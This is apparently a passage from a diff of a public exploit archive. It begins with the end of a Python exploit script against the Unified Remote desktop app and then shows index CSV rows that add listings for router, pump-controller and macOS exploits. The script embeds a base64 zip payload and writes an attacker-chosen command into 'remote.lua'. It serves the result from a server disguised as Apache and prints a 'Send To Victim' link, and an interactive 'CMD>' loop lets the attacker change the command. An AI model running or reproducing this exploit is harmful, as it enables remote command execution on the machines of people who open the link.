payloadzip += "FDEwbfWNx7Y/sOy8HZwx7VmpQbb3v1SoEhTTbsMQNYqmn0KEfcMZ3K/1HCMduyKnFN/WSThxaqEuU5D/KjFMfn"
|
||||
payloadzip += "4uvkEjJTnlr1y48YJJ+jwNj7vQmBpIcBgfuclGS1eBhudm/QRQo0YDymUSLvMtCqjiUB0x/xOO7hrVIXhEdFny"
|
||||
payloadzip += "r3w/MtaS8zP35ZC2NPJ+ieXpgKBjvNRJcBDFMmONwmHy3Uf7BGFdoWwrkkrO7RYE2/OBOy0eJcm7ZUzJWpAEC9"
|
||||
payloadzip += "PO5+CvItOtSOTRwhcm9yYzgYfJwfZnZgYBjZXT2lk6XA3XajtVlSt46lewlN7HoybL9wiP+TJeG9M1lwo/DEn8"
|
||||
payloadzip += "qthxs7Jl8V7ZVrv47VcEnt1JF3y+vbN1zQVNsa77KlXx97Hyf8pv3r+Qjj1svZxv/zPk7huRqXnPlU+BwwWC+u"
|
||||
payloadzip += "ksKAjEfd1YoTWb8KOraFdDW6VKf87UaC3Ys7MPlXpluhCCCma5AVC52NXIh5vHAgnwzws+edoMTvs3oWBeDW62"
|
||||
payloadzip += "AMSCz7PKyNA4ivFWO+nkSAYeCR1ool67pyMvdfbdZ7I4BdZXsGJNmB4I9l5nmt2eK39niuY6UCJOn/KTXEyvf3"
|
||||
payloadzip += "VTUT55LBF9vu1PTGTS+BmvEo7VBTC0LKi9KBp/SZBH3YjJ3Y/XdTaMnds+KsagSh/bPBRZy/i0hTXuwGVz62TZ"
|
||||
payloadzip += "z9Dp1+jNmCf3bIXE6Dd57Dgm22UBAsavOZznF7iNBUnqQZ6WPbHtrQCNSo8NgeJRmIxZRaKtfwqxDPCPg35ghA"
|
||||
payloadzip += "73enFIlOK0LSxgNjatHLqkhpqMbsKQkfGDVBuOsB/H26JiXr1dC5sedzgzd7IEseoN0+jay7BGaXBVWw4iclr9"
|
||||
payloadzip += "XQTkUeAjk+fcF/tFXnOEQ11AI7aTKLCjD0zeHnoKRoK1xIx54kw5MNo9Evvo5GPyz1Hcj89eX+FAFU/l7rKYlu"
|
||||
payloadzip += "GKVkNI5LnThrCexTuTrFTYrgNA+gNj3je+MCeCgDEKWqEzzEWqgGzgBeNhkPhgfk4bCza9MM1ja26nhKHPdJgy"
|
||||
payloadzip += "f23Lnl9YuJtsfFUy/PRAM7MFc3u0kF0mpllvMWwtfkxlrW3gDAaeBxjHfZEuazq6zx8XBH9ThLPG8xaD/Luy1p"
|
||||
payloadzip += "6Z29f7PcVXhubtnKC5B13cos/5YsrJUhoM8a/Fo78jBzzHEI81TU46xWO0hda18nBWiFh+THCjxDtU8K1jfwPQ"
|
||||
payloadzip += "Q78Yz4QzvDwy5gSflJWmiy6iw4mD4Zg4mOR3+YLpEnwIZvWp4Sy7xRk3SdkO0vSYDezm382+XoQDgm2GkXpTbT"
|
||||
payloadzip += "eoTIUAKsLb+95kTpvbVYKOgzJ4vnwHjza9XdPBcrjFv0SBRUj8xqQOrv/kdJNw3jtteKi/tn7eCWmjuXjPxjq3"
|
||||
payloadzip += "seq9Gm/k0J4BmCoeJHoSTUVre0pUs/9EMwhREd0DKPpw0FB2hgmCAKcsDbbl0KwVjJ9+RjcecjaXS1yHt6CdQt"
|
||||
payloadzip += "dzwiau0LAOwotmeg2/PgR0R0vVRUOMC57rtpwzJw97j1ahzqFJV+TilcE8eIv2wyGmRPgy3F+xuKNV+827ieTM"
|
||||
payloadzip += "TRDjxaKlh4gsi8hpmz5drLUlMs0otIjMtJBYO6k2TuipXfqCQGOan9xyJnSN20q0Cbii5xunb0R0fOXTuzmssM"
|
||||
payloadzip += "WKDUXslJ3QoHPs4MQszYIP237toWsDpxr+D3Hzzj4st3BaO6d8nc77BoRkMDYayu1NrDfEIGCxKBZtzj1s6P20"
|
||||
payloadzip += "+kXUKHxo629sigBG9bz5YdJ/++icxTxT2aB4yawMhLm7I05kOazbV0HFw59/o+VtDlktFnAK55zg3P3V+s2sSN"
|
||||
payloadzip += "xTh7bzn3P8XNzT98mPxVYJmLZ2oBem9Fk8ByE+z5bINVOqhPVOSl4s+7pdG0hrEXn5aCs8XOA96ilO+IZlrYor"
|
||||
payloadzip += "Y1gK512v2Lm/DkxVMxueCEHui0akVKbj9nLUxf/Gb+JB7qYr1f7jQ3goP5jm+6N8gw5NZWhD7osM/4OXZj9g55"
|
||||
payloadzip += "TOd0Zcswtuf9251Qa78xfXHJuq69i2fO4+pQvYFP/ZPja7aEbEjRbZN9gHT82SLF3nm4XTJTmCM+PQh7JvFOY/"
|
||||
payloadzip += "bYVJzfGvG3AEg2QPT/TdmbYA+xdxqKWHlqaF+OzWBmE3CTXg+vzvwpiLKeQb7rqB83KocarRczdPuP4qrC0LDC"
|
||||
payloadzip += "QFg1g7QZKKOmDz8V8j3VII1K9anvjaHB71MrGxyFH92eUXhPt1+Ee/WB9sLgU/nfGh6/STysxU1mwI0v6c9+3C"
|
||||
payloadzip += "09/2STFM73+qC+aGITHFzGtMMwdW/S/UaEaIlnrmWH9/TvG7K20uDL+ROyRlwiB9ak5tUJL6ff4Kn9xtZK5zyf"
|
||||
payloadzip += "ZfIKflxEzum2uoUGwI2eAiYq7hfV/rARCGsTSn3XOM2nbpJ6OXMSYdtW0Nu+B9lCbxDJ9yyNwRq0qeBMqXUqJk"
|
||||
payloadzip += "gtA8YoL8F6e2elMRiOvujWhSWLcHnhgHo/yvx4MdFVpnP23y8nYi31rxMYNhWsar1eePhVhqS+IJ8q/b58ZYUL"
|
||||
payloadzip += "kfndAg27CJ8bB8JCCTC7oRlQcaDA+o9Q+o9A/g/BIP3Pd27yEvwvEX01GNF+LqAeWr8AMjZn8gfgXaMMyRmC5h"
|
||||
payloadzip += "O88vgnF0vPilkJ50OSDFI+1ucxbbdBBcxbddQ7dCMlNxKpsJ+EDPz6UmwCaLf6mgegahVil6CtbpQDkTJ0uvoB"
|
||||
payloadzip += "YQDsHyK8sH6EBjxB9GxHKRskztuXwdOlhIeKoKfaxM9/t4Ahl0b5o7gc8X2x5hqHzHj5CK2T8o2ncUUm6ZJb1U"
|
||||
payloadzip += "IC2rYdXUOAYV1xoEAOSmSQTURc8yBWX2wmvHFqXkIav10bimPwwrgVq0kwbmrH43goY87gjr5l0C/ZSLKPjKov"
|
||||
payloadzip += "lkVQXRMue/b3E9jy+rsu+JpQSdWIUhQh5ubxI10cd2yFBRl5UCEuBXMc498yb3pbZVCrFQlqluLK9jM2b3x/C2"
|
||||
payloadzip += "KS6sYoAyI3zAA9FomkhirJYrIOOUIpOCaLU7XW594C6gYdFoJKz521/Qmyw+vgYL5waEwJvDRJb+wGdeXgXdlb"
|
||||
payloadzip += "IxzohIMq4YLypajQnvb3ZsBupzLDaHUrVUUEMCDjytNU9fRUGHKVDS9Y7pqf846RPtuIzPjuu37sxHuda1QP/a"
|
||||
payloadzip += "4pNoBeafAQ9QJbFdx7r9lzyHA0AO+kBdrlZEyFd2HcyF9fPsmlkHDZMsRpp1POHGAsXca0Guxw9i33giqSGf+Q"
|
||||
payloadzip += "H14dQYUXuTsVCdI78fcWyJbuDcVBfASapUAlU/we6lFbRJl3wiWmmMl1CTQ9TW05RsLRKTkY30aST6d1HkN6Ix"
|
||||
payloadzip += "6ljUTLY3dpGcnbxpjbgItJaU8bOTn7wyX5MvpBDHHzTA6FS+66Sn4bFl/GI+iPi1x2c8eKgqMbaUcdG164dJkB"
|
||||
payloadzip += "g4o+VhCv2cRfBlneVGUbY6bXRtqxJ8cqefxDBCAgvbu7OK6edBxcBE0hDWgktIyCg1rChYRFm+RMvuRdEz0Jzh"
|
||||
payloadzip += "hdDlRrqrLCSxU0WZbjLCLBivkEE5Ivm6r9ETHCKFWCyWhHahEOvxy3QSZbuOaXmyN2Ni1CL2tfAOHyTjxZcfjj"
|
||||
payloadzip += "lIP9eP48KRxskb5g3DCfdIE7BiFKHnzHCnFl6asuBrApxszX26hFOB/TPR2XnIWHQ1weYD48FHFhYjWpVzZmxp"
|
||||
payloadzip += "tV7LtYHQdLvimSPGXlo0jxyoozx2ccL+MQDGH4MFfJ/jKqtPTOS++uR+o6CN3KLwBEhl+Y6I68La0zn3q6PmHw"
|
||||
payloadzip += "Z1O3GaD3yxl2f51JznJBN+9pnOjwm16KAxJeU0ADhvlh5mbF2T3uR8kNhRDgipH8JUP8MuqlEPxHZea+xDqOjd"
|
||||
payloadzip += "HOaxjKnipJr4pb9FhHW9F3TJt10MhHidxrjGWbYvxtBoNzwlaqQ1sdgXOLSJcPXGB67Xitf381f/msRnuIFyee"
|
||||
payloadzip += "M5gfaM4/XFlqHfLqBLi3lSqfjHtbtNZ4PHtm99uOUzh1LDUEadpllnHj+886p7Cti60TKdFT6a4nA7Hw+DdqKR"
|
||||
payloadzip += "9Uu2iWElo7li3Quy358rPJYxLT/p+3zM8rNzuKYn19WTcpPpafhp0vE3HwU4XceE2XvPo+4eIGa6t74pI7QwdN"
|
||||
payloadzip += "Dbd9T1jLD+wKA6hpNNUky0hHL6IsDXEKOnNPYfToD1eODqs5oT45giDkAB56qg2il7Q8zgXsb7epxY6XJsyL/w"
|
||||
payloadzip += "9QSwMEFAAAAAgAyW5GVpHSloBqAAAAfgAAAAoAHABsYXlvdXQueG1sVVQJAAPaTOFj2kzhY3V4CwABBOkDAAAE"
|
||||
payloadzip += "6QMAALOxr8jNUShLLSrOzM+zVTLUM1BSSM1Lzk/JzEu3VSotSdO1ULK34+WyyUmszC8tAbI4bYryy0E0p01SaU"
|
||||
payloadzip += "lJfp5CSWpFia2Sc35ubmJeioKhkkJ+Xkliga1SMkQEKKAP1qcP0Qg0TB9qGgBQSwMEFAAAAAgA625GVnXmTfxA"
|
||||
payloadzip += "AAAAUQAAAAkAHABtZXRhLnByb3BVVAkAAxpN4WMaTeFjdXgLAAEE6QMAAATpAwAAy00tSdTLS8xNtVIIyHdWCE"
|
||||
payloadzip += "ktLuHlygUJJpaWZOQXWSlkmBRlG+dVGUCFU1KLk4syC0oy8/PAWqDCJYnpxWA+AFBLAwQKAAAAAADObkZWAAAA"
|
||||
payloadzip += "AAAAAAAAAAAADQAcAHNldHRpbmdzLnByb3BVVAkAA+RM4WPkTOFjdXgLAAEE6QMAAATpAwAAUEsBAh4DCgAAAA"
|
||||
payloadzip += "AAJJVIVuDb9rkdAAAAHQAAAAoAGAAAAAAAAQAAAKSBAAAAAHJlbW90ZS5sdWFVVAUAAxMz5GN1eAsAAQTpAwAA"
|
||||
payloadzip += "BOkDAABQSwECHgMKAAAAAADcgJVQoVLDXdMEAADTBAAACAAYAAAAAAAAAAAApIFhAAAAaWNvbi5wbmdVVAUAA2"
|
||||
payloadzip += "BSn151eAsAAQTpAwAABOkDAABQSwECHgMUAAAACADcgJVQaHPvRU4gAAAZIgAADgAYAAAAAAAAAAAApIF2BQAA"
|
||||
payloadzip += "aWNvbl9oaXJlcy5wbmdVVAUAA2BSn151eAsAAQTpAwAABOkDAABQSwECHgMUAAAACADJbkZWkdKWgGoAAAB+AA"
|
||||
payloadzip += "AACgAYAAAAAAABAAAApIEMJgAAbGF5b3V0LnhtbFVUBQAD2kzhY3V4CwABBOkDAAAE6QMAAFBLAQIeAxQAAAAI"
|
||||
payloadzip += "AOtuRlZ15k38QAAAAFEAAAAJABgAAAAAAAEAAACkgbomAABtZXRhLnByb3BVVAUAAxpN4WN1eAsAAQTpAwAABO"
|
||||
payloadzip += "kDAABQSwECHgMKAAAAAADObkZWAAAAAAAAAAAAAAAADQAYAAAAAAAAAAAApIE9JwAAc2V0dGluZ3MucHJvcFVU"
|
||||
payloadzip += "BQAD5EzhY3V4CwABBOkDAAAE6QMAAFBLBQYAAAAABgAGAOQBAACEJwAAAAA="
|
||||
|
||||
with open('src.zip', mode='wb') as zo:
|
||||
zo.write(base64.b64decode(payloadzip))
|
||||
zo.close()
|
||||
with zipfile.ZipFile('src.zip') as inzip, zipfile.ZipFile('dst.zip', "w") as outzip:
|
||||
for inzipinfo in inzip.infolist():
|
||||
with inzip.open(inzipinfo) as infile:
|
||||
if inzipinfo.filename == "remote.lua":
|
||||
global command
|
||||
content = infile.read()
|
||||
content = content.replace(b"rplcemelykmyx", bytes(command,"utf-8"))
|
||||
outzip.writestr(inzipinfo.filename, content)
|
||||
else:
|
||||
content = infile.read()
|
||||
outzip.writestr(inzipinfo.filename, content)
|
||||
inzip.close()
|
||||
outzip.close()
|
||||
if os.name == 'nt':
|
||||
os.system('del src.zip')
|
||||
else:
|
||||
os.system('rm src.zip')
|
||||
zi = open('dst.zip', 'rb')
|
||||
b64data = base64.b64encode(zi.read()).decode('utf-8')
|
||||
zi.close()
|
||||
if os.name == 'nt':
|
||||
os.system('del src.zip')
|
||||
else:
|
||||
os.system('rm dst.zip')
|
||||
return b64data
|
||||
|
||||
|
||||
def user_update():
|
||||
time.sleep(1.5)
|
||||
while True:
|
||||
new_cmd = input("CMD> ")
|
||||
if new_cmd.lower() not in ["exit","quit"]:
|
||||
global command
|
||||
command = new_cmd
|
||||
else:
|
||||
os._exit(0)
|
||||
|
||||
def http_handler():
|
||||
BaseHandle = BaseHTTPRequestHandler
|
||||
BaseHandle.server_version = "Apache/2.4.10 (Debian)"
|
||||
BaseHandle.sys_version = "Unix (Posix)/6.1"
|
||||
class Handler(BaseHandle):
|
||||
def log_message(self, format, *args):
|
||||
pass
|
||||
def _set_headers(self):
|
||||
self.send_header('Content-Type', 'text/html')
|
||||
def do_GET(self):
|
||||
if self.path.split('/')[1] == "index.html?base_fields=1":
|
||||
self.send_response(200)
|
||||
self._set_headers()
|
||||
self.wfile.write(bytes(generate_payload(),"utf-8"))
|
||||
else:
|
||||
self.send_response(404)
|
||||
self._set_headers()
|
||||
self.end_headers()
|
||||
self.wfile.write(base64.b64decode(html_404))
|
||||
|
||||
http_serve = HTTPServer(('0.0.0.0', int(args['port'])), Handler)
|
||||
print('[+] SERVING DYNAMIC PAYLOAD PAGE ...')
|
||||
print("[!] Send To Victim Running Unified Remote Desktop App: http://%s:%s/index.html?base_fields=1" % (args['ip'],str(args['port'])))
|
||||
http_serve.serve_forever()
|
||||
|
||||
|
||||
Thread1 = threading.Thread(target=http_handler)
|
||||
Thread2 = threading.Thread(target=user_update)
|
||||
Thread1.start()
|
||||
Thread2.start()
|
||||
|
|
@ -2544,6 +2544,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
8987,exploits/cgi/webapps/8987.txt,"MIDAS 1.43 - (Authentication Bypass) Insecure Cookie Handling",2009-06-22,HxH,webapps,cgi,,2009-06-21,,1,OSVDB-55439;CVE-2009-2231,,,,,
|
||||
22545,exploits/cgi/webapps/22545.pl,"Mike Bobbitt Album.PL 0.61 - Remote Command Execution",2003-04-26,aresu@bosen.net,webapps,cgi,,2003-04-26,2012-11-07,1,CVE-2003-1456;OSVDB-41109,,,,,https://www.securityfocus.com/bid/7444/info
|
||||
15807,exploits/cgi/webapps/15807.txt,"Mitel AWC - Command Execution",2010-12-22,Procheckup,webapps,cgi,,2010-12-22,2011-01-12,1,OSVDB-69934,,,,,
|
||||
51308,exploits/cgi/webapps/51308.txt,"Mitel MiCollab AWV 8.1.2.4 and 9.1.3 - Directory Traversal and LFI",2023-04-06,Kahvi-0,webapps,cgi,,2023-04-06,2023-04-06,0,CVE-2020-11798,,,,,
|
||||
26256,exploits/cgi/webapps/26256.txt,"MIVA Merchant 5 - Merchant.MVC Cross-Site Scripting",2005-09-14,admin@hyperconx.com,webapps,cgi,,2005-09-14,2013-06-17,1,CVE-2005-2953;OSVDB-19461,,,,,https://www.securityfocus.com/bid/14828/info
|
||||
34223,exploits/cgi/webapps/34223.txt,"Miyabi CGI Tools 1.02 - 'index.pl' Remote Command Execution",2010-06-29,"Marshall Whittaker",webapps,cgi,,2010-06-29,2014-07-31,1,CVE-2010-2626;OSVDB-65884,,,,,https://www.securityfocus.com/bid/41228/info
|
||||
24630,exploits/cgi/webapps/24630.txt,"mnoGoSearch 3.3.12 (search.cgi) - Arbitrary File Read",2013-03-07,"Sergey Bobrov",webapps,cgi,,2013-03-07,2013-03-07,0,OSVDB-90786,,,,,
|
||||
|
|
@ -3283,6 +3284,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
32591,exploits/hardware/remote/32591.txt,"3Com Wireless 8760 Dual-Radio 11a/b/g PoE - Multiple Vulnerabilities",2008-11-19,"Adrian Pastor",remote,hardware,,2008-11-19,2016-12-18,1,OSVDB-50136,,,,,https://www.securityfocus.com/bid/32358/info
|
||||
31031,exploits/hardware/remote/31031.txt,"8E6 R3000 Internet Filter 2.0.5.33 - URI SecURIty Bypass",2008-01-16,nnposter,remote,hardware,,2008-01-16,2014-01-19,1,CVE-2008-0372;OSVDB-40513,,,,,https://www.securityfocus.com/bid/27309/info
|
||||
6899,exploits/hardware/remote/6899.txt,"A-Link WL54AP3 / WL54AP2 - Cross-Site Request Forgery / Cross-Site Scripting",2008-10-31,"Henri Lindberg",remote,hardware,,2008-10-30,,1,OSVDB-54894;CVE-2008-6824;OSVDB-49466;OSVDB-49465;CVE-2008-6823,,,,,http://www.louhinetworks.fi/advisory/alink_081028.txt
|
||||
51294,exploits/hardware/remote/51294.txt,"ABUS Security Camera TVIP 20000-21150 - LFI_ RCE and SSH Root Access",2023-04-06,d1g@segfault.net,remote,hardware,,2023-04-06,2023-04-06,0,CVE-2023-26609,,,,,
|
||||
37597,exploits/hardware/remote/37597.rb,"Accellion FTA - getStatus verify_oauth_token Command Execution (Metasploit)",2015-07-13,Metasploit,remote,hardware,443,2015-07-13,2015-07-13,1,CVE-2015-2857;OSVDB-124433,"Metasploit Framework (MSF)",,,,
|
||||
50620,exploits/hardware/remote/50620.py,"Accu-Time Systems MAXIMUS 1.0 - Telnet Remote Buffer Overflow (DoS)",2022-01-05,"Yehia Elghaly",remote,hardware,,2022-01-05,2022-01-05,0,,,,,,
|
||||
40720,exploits/hardware/remote/40720.sh,"Acoem 01dB CUBE/DUO Smart Noise Monitor - Password Change",2016-11-07,"Todor Donev",remote,hardware,,2016-11-07,2016-11-07,0,,,,,,
|
||||
|
|
@ -3305,6 +3307,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
37037,exploits/hardware/remote/37037.txt,"Arbor Networks Peakflow SP 3.6.1 - 'index/' Cross-Site Scripting",2012-04-03,b.saleh,remote,hardware,,2012-04-03,2015-05-18,1,CVE-2012-4685;OSVDB-81052,,,,,https://www.securityfocus.com/bid/52881/info
|
||||
9066,exploits/hardware/remote/9066.txt,"ARD-9808 DVR Card Security Camera - Arbitrary Configuration Disclosure",2009-07-01,Septemb0x,remote,hardware,,2009-06-30,,1,OSVDB-55548;CVE-2009-2306,,,,,
|
||||
32440,exploits/hardware/remote/32440.rb,"Array Networks vAPV and vxAG - Private Key Privilege Escalation / Code Execution (Metasploit)",2014-03-22,Metasploit,remote,hardware,22,2014-03-22,2014-03-22,1,OSVDB-104652,"Metasploit Framework (MSF)",,,,
|
||||
51269,exploits/hardware/remote/51269.py,"Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated)",2023-04-06,"Yerodin Richards",remote,hardware,,2023-04-06,2023-04-06,0,CVE-2022-45701,,,,,
|
||||
50133,exploits/hardware/remote/50133.py,"Aruba Instant 8.7.1.0 - Arbitrary File Modification",2021-07-16,Gr33nh4t,remote,hardware,,2021-07-16,2021-07-16,0,CVE-2021-25155,,,,,
|
||||
51155,exploits/hardware/remote/51155.sh,"ASKEY RTF3505VW-N1 - Privilege Escalation",2023-03-31,"Leonardo Nicolas Servalli",remote,hardware,,2023-03-31,2023-03-31,0,,,,,,
|
||||
8846,exploits/hardware/remote/8846.txt,"ASMAX AR 804 gu Web Management Console - Arbitrary Command Execution",2009-06-01,Securitum,remote,hardware,,2009-05-31,,1,OSVDB-54895,,,,,
|
||||
|
|
@ -3788,6 +3791,16 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
50996,exploits/hardware/remote/50996.txt,"Omnia MPX 1.5.0+r1 - Path Traversal",2022-08-01,"Momen Eldawakhly",remote,hardware,,2022-08-01,2022-08-01,0,,,,,,
|
||||
8096,exploits/hardware/remote/8096.txt,"Optus/Huawei E960 HSDPA Router - Sms Cross-Site Scripting",2009-02-23,"Rizki Wicaksono",remote,hardware,,2009-02-22,,1,OSVDB-52370,,,,,
|
||||
21699,exploits/hardware/remote/21699.txt,"Orinoco OEM Residential Gateway - SNMP Community String Remote Configuration",2002-08-09,"Foundstone Inc.",remote,hardware,,2002-08-09,2012-10-03,1,CVE-2002-0812;OSVDB-11315,,,,,https://www.securityfocus.com/bid/5436/info
|
||||
51306,exploits/hardware/remote/51306.txt,"Osprey Pump Controller 1.0.1 - (eventFileSelected) Command Injection",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51300,exploits/hardware/remote/51300.txt,"Osprey Pump Controller 1.0.1 - (pseudonym) Semi-blind Command Injection",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51301,exploits/hardware/remote/51301.txt,"Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51299,exploits/hardware/remote/51299.txt,"Osprey Pump Controller 1.0.1 - Administrator Backdoor Access",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51303,exploits/hardware/remote/51303.py,"Osprey Pump Controller 1.0.1 - Authentication Bypass Credentials Modification",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51304,exploits/hardware/remote/51304.txt,"Osprey Pump Controller 1.0.1 - Cross-Site Request Forgery",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51297,exploits/hardware/remote/51297.txt,"Osprey Pump Controller 1.0.1 - Predictable Session Token / Session Hijack",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51298,exploits/hardware/remote/51298.txt,"Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51305,exploits/hardware/remote/51305.py,"Osprey Pump Controller 1.0.1 - Unauthenticated Remote Code Execution Exploit",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
51302,exploits/hardware/remote/51302.txt,"Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS",2023-04-06,LiquidWorm,remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
3189,exploits/hardware/remote/3189.sh,"PA168 Chipset IP Phones - Weak Session Management",2007-01-24,"Adrian _pagvac_ Pastor",remote,hardware,,2007-01-23,,1,OSVDB-32966;CVE-2007-0528,,,,,
|
||||
31298,exploits/hardware/remote/31298.txt,"Packeteer PacketShaper and PolicyCenter 8.2.2 - 'FILELIST' Cross-Site Scripting",2008-02-25,nnposter,remote,hardware,,2008-02-25,2014-01-30,1,CVE-2008-1037;OSVDB-42392,,,,,https://www.securityfocus.com/bid/27982/info
|
||||
10081,exploits/hardware/remote/10081.txt,"Palm Pre WebOS 1.1 - Remote File Access",2009-10-05,"Townsend Ladd Harris",remote,hardware,,2009-10-04,,1,,,,,,
|
||||
|
|
@ -3914,6 +3927,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
41480,exploits/hardware/remote/41480.txt,"WePresent WiPG-1500 - Backdoor Account",2017-02-27,"Quentin Olagne",remote,hardware,,2017-03-01,2017-03-01,0,CVE-2017-6351,,,,,
|
||||
19402,exploits/hardware/remote/19402.txt,"Western Digital's WD TV Live SMP/Hub - Privilege Escalation",2012-06-26,"Wolfgang Borst",remote,hardware,,2012-06-26,2012-06-26,0,OSVDB-83404;OSVDB-83403,,,,,
|
||||
23545,exploits/hardware/remote/23545.txt,"Whale Communications e-Gap Security Appliance 2.5 - Login Page Source Code Disclosure",2004-01-15,Procheckup,remote,hardware,,2004-01-15,2012-12-20,1,OSVDB-13281,,,,,https://www.securityfocus.com/bid/9431/info
|
||||
51311,exploits/hardware/remote/51311.py,"WIMAX SWC-5100W Firmware V(1.11.0.1 :1.9.9.4) - Authenticated RCE",2023-04-06,"Momen Eldawakhly",remote,hardware,,2023-04-06,2023-04-06,0,,,,,,
|
||||
43142,exploits/hardware/remote/43142.c,"Wireless IP Camera (P2P) WIFICAM - Remote Code Execution",2017-03-08,PierreKimSec,remote,hardware,80,2017-11-14,2019-03-07,0,CVE-2017-8225;CVE-2017-8224;CVE-2017-8223;CVE-2017-8222;CVE-2017-8221,,,,,https://pierrekim.github.io/blog/2017-03-08-camera-goahead-0day.html
|
||||
31758,exploits/hardware/remote/31758.py,"WRT120N 1.0.0.7 - Remote Stack Overflow",2014-02-19,"Craig Heffner",remote,hardware,80,2014-02-19,2014-02-19,0,OSVDB-103521,,,,,
|
||||
36866,exploits/hardware/remote/36866.txt,"Xavi 7968 ADSL Router - '/webconfig/wan/confirm.html/confirm?pvcName' Cross-Site Scripting",2012-02-21,Busindre,remote,hardware,,2012-02-21,2015-04-30,1,OSVDB-79823;CVE-2012-5322,,,,,https://www.securityfocus.com/bid/52098/info
|
||||
|
|
@ -9079,6 +9093,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
43219,exploits/macos/local/43219.sh,"Hashicorp vagrant-vmware-fusion 5.0.3 - Local Privilege Escalation",2017-12-06,"Mark Wadham",local,macos,,2017-12-06,2017-12-06,1,CVE-2017-16777,Local,,,,https://m4.rkw.io/blog/cve201716777-local-root-privesc-in-hashicorp-vagrantvmwarefusion-503.html
|
||||
42334,exploits/macos/local/42334.txt,"Hashicorp vagrant-vmware-fusion < 4.0.20 - Local Privilege Escalation",2017-07-18,"Mark Wadham",local,macos,,2017-07-18,2018-11-15,0,CVE-2017-7642,Local,,,,https://m4.rkw.io/blog/cve20177642-local-root-privesc-in-hashicorp-vagrantvmwarefusion--4020.html
|
||||
41952,exploits/macos/local/41952.txt,"HideMyAss Pro VPN Client for macOS 3.x - Local Privilege Escalation",2017-05-01,"Han Sahin",local,macos,,2017-05-01,2017-05-01,0,,,,,,https://www.securify.nl/advisory/SFY20170408/local_privilege_escalation_vulnerability_in_hidemyass_pro_vpn_client_v3_x_for_macos.html
|
||||
51310,exploits/macos/local/51310.rb,"HospitalRun 1.0.0-beta - Local Root Exploit for macOS",2023-04-06,"Jean Pereira",local,macos,,2023-04-06,2023-04-06,0,,,,,,
|
||||
50591,exploits/macos/local/50591.py,"Laravel Valet 2.0.3 - Local Privilege Escalation (macOS)",2021-12-14,leonjza,local,macos,,2021-12-14,2021-12-14,0,,,,,,
|
||||
45782,exploits/macos/local/45782.c,"LiquidVPN 1.36 / 1.37 - Privilege Escalation",2018-11-05,"Bernd Leitner",local,macos,,2018-11-05,2018-11-05,0,CVE-2018-18859;CVE-2018-18858;CVE-2018-18857;CVE-2018-18856,Local,,,,https://raw.githubusercontent.com/cndycc/exploits/master/liquidvpwn.c
|
||||
45916,exploits/macos/local/45916.rb,"Mac OS X - libxpc MITM Privilege Escalation (Metasploit)",2018-11-29,Metasploit,local,macos,,2018-11-29,2018-11-29,1,CVE-2018-4237,"Metasploit Framework (MSF)",,,,https://raw.githubusercontent.com/rapid7/metasploit-framework/d523124fafa2c9be8d02a38c99a98734a3eaa3e1/modules/exploits/osx/local/libxpc_mitm_ssudo.rb
|
||||
|
|
@ -11453,7 +11468,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
51221,exploits/multiple/webapps/51221.txt,"Active eCommerce CMS 6.5.0 - Stored Cross-Site Scripting (XSS)",2023-04-03,"Sajibe Kanti",webapps,multiple,,2023-04-03,2023-04-03,0,,,,,,
|
||||
45979,exploits/multiple/webapps/45979.txt,"Adobe ColdFusion 2018 - Arbitrary File Upload",2018-12-11,"Vahagn Vardanyan",webapps,multiple,,2018-12-11,2018-12-11,0,CVE-2018-15961,,,,,
|
||||
40346,exploits/multiple/webapps/40346.py,"Adobe ColdFusion < 11 Update 10 - XML External Entity Injection",2016-09-07,"Dawid Golunski",webapps,multiple,,2016-09-07,2016-09-07,1,CVE-2016-4264,,,,,http://legalhackers.com/advisories/Adobe-ColdFusion-11-XXE-Exploit-CVE-2016-4264.txt
|
||||
49550,exploits/multiple/webapps/49550.txt,"Adobe Connect 10 - Username Disclosure",2021-02-09,h4shur,webapps,multiple,,2021-02-09,2021-02-09,0,,,,,,
|
||||
49550,exploits/multiple/webapps/49550.txt,"Adobe Connect 10 - Username Disclosure",2021-02-09,h4shur,webapps,multiple,,2021-02-09,2023-04-06,0,CVE-2023-22232,,,,,
|
||||
33180,exploits/multiple/webapps/33180.txt,"Adobe Flex SDK 3.x - 'index.template.html' Cross-Site Scripting",2009-08-19,"Adam Bixby",webapps,multiple,,2009-08-19,2014-05-05,1,CVE-2009-1879;OSVDB-57340,,,,,https://www.securityfocus.com/bid/36087/info
|
||||
41881,exploits/multiple/webapps/41881.html,"agorum core Pro 7.8.1.4-251 - Cross-Site Request Forgery",2017-04-13,"SySS GmbH",webapps,multiple,,2017-04-13,2017-04-13,0,,"Cross-Site Request Forgery (CSRF)",,,,https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2017-008.txt
|
||||
